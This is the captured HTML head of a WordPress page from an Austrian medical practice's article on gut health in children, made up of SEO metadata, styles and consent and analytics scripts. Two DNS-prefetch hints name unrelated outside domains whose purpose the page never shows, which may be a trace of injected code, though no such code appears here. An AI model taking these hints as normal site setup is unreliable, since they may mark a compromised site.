

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ordination-url.at/darmgesundheit-bei-kindern/
body_size: 29312
content:
<!DOCTYPE html>
<html lang="de">
<head>
    
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
					<link rel="pingback" href="https://ordination-url.at/xmlrpc.php">
		
					<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dr. Daniela Url in &quot;Arzt + Kind&quot; zum Thema Darmgesundheit bei Kindern</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://es6featureshub.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://wafsearch.wiki" rel="dns-prefetch">
<link data-rocket-prefetch href="https://maps.googleapis.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg" imagesrcset="https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg 1920w, https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit-300x200.jpg 300w, https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit-1024x683.jpg 1024w, https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit-768x512.jpg 768w, https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit-1536x1024.jpg 1536w" imagesizes="(max-width: 1920px) 100vw, 1920px" fetchpriority="high">
	<meta name="description" content="Darmgesundheit bei Kindern - TCM im Einsatz bei kindlich funktioneller Obstipation. Anamnese, Ursachen und Therapieansätze." />
	<link rel="canonical" href="https://ordination-url.at/darmgesundheit-bei-kindern/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daniela Url im DM Magazin active beauty zum Thema: Stärkung des Immunsystems im Herbst" />
	<meta property="og:description" content="Warum ist unser Immunsystem zu Beginn der kalten Jahreszeit geschwächt? Wie kann man es stärken und welchen Einfluss hat die Ernährung auf das Immunsystem?" />
	<meta property="og:url" content="https://ordination-url.at/darmgesundheit-bei-kindern/" />
	<meta property="og:site_name" content="Ordination Url" />
	<meta property="article:publisher" content="https://www.facebook.com/ordination.url/" />
	<meta property="article:published_time" content="2025-10-05T09:00:34+00:00" />
	<meta property="article:modified_time" content="2025-11-12T13:32:23+00:00" />
	<meta property="og:image" content="https://ordination-url.at/wp-content/uploads/2019/11/interview-dm-magazin-staerkung-immunsystem-daniela.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1259" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Daniela Url" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Daniela Url im DM Magazin active beauty zum Thema: Stärkung des Immunsystems im Herbst" />
	<meta name="twitter:description" content="Warum ist unser Immunsystem zu Beginn der kalten Jahreszeit geschwächt? Wie kann man es stärken und welchen Einfluss hat die Ernährung auf das Immunsystem?" />
	<meta name="twitter:image" content="https://ordination-url.at/wp-content/uploads/2019/11/interview-dm-magazin-staerkung-immunsystem-daniela.png" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Daniela Url" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ordination-url.at/darmgesundheit-bei-kindern/#article","isPartOf":{"@id":"https://ordination-url.at/darmgesundheit-bei-kindern/"},"author":{"name":"Daniela Url","@id":"https://ordination-url.at/#/schema/person/a1a9a0756b0d8cc92971c2c914975dd0"},"headline":"Darmgesundheit bei Kindern","datePublished":"2025-10-05T09:00:34+00:00","dateModified":"2025-11-12T13:32:23+00:00","mainEntityOfPage":{"@id":"https://ordination-url.at/darmgesundheit-bei-kindern/"},"wordCount":301,"publisher":{"@id":"https://ordination-url.at/#organization"},"image":{"@id":"https://ordination-url.at/darmgesundheit-bei-kindern/#primaryimage"},"thumbnailUrl":"https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg","articleSection":["News"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://ordination-url.at/darmgesundheit-bei-kindern/","url":"https://ordination-url.at/darmgesundheit-bei-kindern/","name":"Dr. Daniela Url in \"Arzt + Kind\" zum Thema Darmgesundheit bei Kindern","isPartOf":{"@id":"https://ordination-url.at/#website"},"primaryImageOfPage":{"@id":"https://ordination-url.at/darmgesundheit-bei-kindern/#primaryimage"},"image":{"@id":"https://ordination-url.at/darmgesundheit-bei-kindern/#primaryimage"},"thumbnailUrl":"https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg","datePublished":"2025-10-05T09:00:34+00:00","dateModified":"2025-11-12T13:32:23+00:00","description":"Darmgesundheit bei Kindern - TCM im Einsatz bei kindlich funktioneller Obstipation. Anamnese, Ursachen und Therapieansätze.","breadcrumb":{"@id":"https://ordination-url.at/darmgesundheit-bei-kindern/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://ordination-url.at/darmgesundheit-bei-kindern/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://ordination-url.at/darmgesundheit-bei-kindern/#primaryimage","url":"https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg","contentUrl":"https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg","width":1920,"height":1280,"caption":"Darmgesundheit bei Kindern"},{"@type":"BreadcrumbList","@id":"https://ordination-url.at/darmgesundheit-bei-kindern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ordination-url.at/"},{"@type":"ListItem","position":2,"name":"Darmgesundheit bei Kindern"}]},{"@type":"WebSite","@id":"https://ordination-url.at/#website","url":"https://ordination-url.at/","name":"Ordination Url","description":"Praxisgemeinschaft Dr. Url","publisher":{"@id":"https://ordination-url.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ordination-url.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://ordination-url.at/#organization","name":"Ordination Dr. Url","url":"https://ordination-url.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://ordination-url.at/#/schema/logo/image/","url":"https://ordination-url.at/wp-content/uploads/2019/06/ordination-url-logo-quer-1sm.png","contentUrl":"https://ordination-url.at/wp-content/uploads/2019/06/ordination-url-logo-quer-1sm.png","width":680,"height":85,"caption":"Ordination Dr. Url"},"image":{"@id":"https://ordination-url.at/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ordination.url/","https://www.linkedin.com/in/robert-url-ab2b4a85/","https://www.youtube.com/channel/UCe1tB2TjcZhI8ZjWE13ye_g"]},{"@type":"Person","@id":"https://ordination-url.at/#/schema/person/a1a9a0756b0d8cc92971c2c914975dd0","name":"Daniela Url","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://ordination-url.at/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/631838121bd3d7446d8c36a17a9a15e178b87a20f2c3163dd9a9f8a8ddbb88a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/631838121bd3d7446d8c36a17a9a15e178b87a20f2c3163dd9a9f8a8ddbb88a5?s=96&d=mm&r=g","caption":"Daniela Url"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ordination Url &raquo; Feed" href="https://ordination-url.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ordination Url &raquo; Kommentar-Feed" href="https://ordination-url.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ordination Url &raquo; Darmgesundheit bei Kindern-Kommentar-Feed" href="https://ordination-url.at/darmgesundheit-bei-kindern/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ordination-url.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fordination-url.at%2Fdarmgesundheit-bei-kindern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ordination-url.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fordination-url.at%2Fdarmgesundheit-bei-kindern%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ordination-url.at/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ordination-url.at/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ordination-url.at/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1766065090' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-default-style-css' href='https://ordination-url.at/wp-content/themes/mediclinic/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-child-style-css' href='https://ordination-url.at/wp-content/themes/mediclinic-child/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='epsimec-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic-child/assets/css/app.css?ver=1766065090' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-modules-css' href='https://ordination-url.at/wp-content/themes/mediclinic/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='mediclinic-mikado-modules-inline-css' type='text/css'>
/* generated in /var/www/vhosts/ordination-url.at/httpdocs/wp-content/themes/mediclinic/framework/admin/options/general/map.php mediclinic_mikado_page_general_style function */
.postid-14301.mkdf-boxed .mkdf-wrapper { background-attachment: fixed;}


/** Landing page main menu hide**/
.page-id-7262 .mkdf-main-menu {
display: none;
}

@media only screen and (min-width: 1280px) {
.page-id-7262 .mkdf-page-header .mkdf-vertical-align-containers {
padding: 0 84px;
}}
@media only screen and (min-width: 1450px){
.page-id-7262 .mkdf-page-header .mkdf-vertical-align-containers {
padding: 0 125px;
}}
/**
 * Firefox specific rule for fixing Poppins rendering in firefox
 */
@-moz-document url-prefix() {
    blockquote,
    footer .widget.widget_tag_cloud a,
    .mkdf-side-menu .widget.widget_tag_cloud a,
    .wpb_widgetised_column .widget.widget_tag_cloud a,
    aside.mkdf-sidebar .widget.widget_tag_cloud a,
    .mkdf-main-menu>ul>li>a {
        font-weight: lighter !important;
    }
}

.mkdf-fixed-wrapper.fixed {
background: #fff;
}

/*# sourceURL=mediclinic-mikado-modules-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mkdf-font_awesome-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/font-awesome/css/font-awesome.min.css?ver=1766065090' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkdf-font_elegant-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/elegant-icons/style.min.css?ver=1766065090' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkdf-ion_icons-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/ion-icons/css/ionicons.min.css?ver=1766065090' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkdf-linea_icons-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/linea-icons/style.css?ver=1766065090' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/simple-line-icons/simple-line-icons.css?ver=1766065090' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ordination-url.at/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ordination-url.at/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediclinic-mikado-style-dynamic-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/style_dynamic.css?ver=1766065090' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-modules-responsive-css' href='https://ordination-url.at/wp-content/themes/mediclinic/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediclinic-mikado-style-dynamic-responsive-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/style_dynamic_responsive.css?ver=1766065090' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ordination-url.at/wp-content/themes/mediclinic/framework/admin/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-core-dashboard-style-css' href='https://ordination-url.at/wp-content/plugins/mkdf-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='borlabs-cookie-custom-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=1766065090' type='text/css' media='all' />
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ordination-url.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//ordination-url.at/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//ordination-url.at/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" data='nowprocket' type="text/javascript" src="https://ordination-url.at/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.22-68" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" data='nowprocket' type="text/javascript" src="https://ordination-url.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=3.3.22" id="borlabs-cookie-prioritize-js"></script>
<link rel="https://api.w.org/" href="https://ordination-url.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ordination-url.at/wp-json/wp/v2/posts/14301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ordination-url.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ordination-url.at/?p=14301' />

			<meta property="og:url" content="https://ordination-url.at/darmgesundheit-bei-kindern/"/>
			<meta property="og:type" content="article"/>
			<meta property="og:title" content="Darmgesundheit bei Kindern"/>
			<meta property="og:description" content="Praxisgemeinschaft Dr. Url"/>
			<meta property="og:image" content="https://ordination-url.at/wp-content/uploads/2021/03/darmgesundheit.jpg"/>

			<script data='nowprocket' data-borlabs-cookie-script-blocker-ignore>
if('1' === '1' || '1' === '1') {
	window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'functionality_storage': 'denied',
		'personalization_storage': 'denied',
		'security_storage': 'denied',
		'wait_for_update': 500,
    });
}
if('1' === '1') {
    gtag("js", new Date());

    gtag("config", "AW-11113461652");

    (function (w, d, s, i) {
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s);
    j.async = true;
    j.src =
        "https://www.googletagmanager.com/gtag/js?id=" + i;
    f.parentNode.insertBefore(j, f);
    })(window, document, "script", "AW-11113461652");
}
</script><script data='nowprocket' data-borlabs-cookie-script-blocker-ignore>
window.dataLayer = window.dataLayer || [];
if (typeof gtag !== 'function') { function gtag(){dataLayer.push(arguments);} }
if('1' === '1' || '1' === '1') {
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'functionality_storage': 'denied',
		'personalization_storage': 'denied',
		'security_storage': 'denied',
		'wait_for_update': 500,
    });
}
if('1' === '1') {
    gtag("js", new Date());
    gtag("config", "G-LJ04Q77L2G", { "anonymize_ip": true });

    (function (w, d, s, i) {
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s);
    j.async = true;
    j.src =
        "https://www.googletagmanager.com/gtag/js?id=" + i;
    f.parentNode.insertBefore(j, f);
    })(window, document, "script", "G-LJ04Q77L2G");
}
